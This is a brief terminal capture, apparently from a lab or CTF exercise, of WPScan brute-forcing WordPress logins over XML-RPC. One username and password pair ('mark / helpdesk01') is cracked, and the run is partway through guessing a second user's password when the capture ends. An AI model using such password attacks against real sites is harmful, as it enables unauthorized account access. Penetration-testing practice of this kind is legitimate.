 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================================================> (137 / 137) 100.00% Time
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying sarah / !lak019b Time: 00:02:02 <==================================================            > (12547 / 15215) 82.46%  ETA
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Dec  7 07:03:05 2023
[+] Requests Done: 12720
[+] Cached Requests: 5
[+] Data Sent: 6.234 MB
[+] Data Received: 7.74 MB
[+] Memory used: 300.344 MB
[+] Elapsed time: 00:02:06
┌──(root㉿kali)-[~/桌面]
└─#